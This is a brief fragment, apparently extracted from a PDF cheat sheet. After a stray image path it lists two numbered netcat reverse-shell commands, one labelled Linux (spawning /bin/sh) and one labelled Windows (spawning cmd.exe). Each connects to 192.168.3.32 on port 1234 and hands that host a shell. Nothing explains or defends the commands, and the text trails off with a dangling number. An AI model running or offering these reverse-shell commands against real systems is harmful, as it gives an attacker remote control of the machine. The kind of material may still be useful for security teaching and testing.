 1 nc 192.168.3.32  1234 -e /bin/sh
#linux
2 nc 192.168.3.32  1234 -e
c:\windows\system32\cmd.exe
#windows
3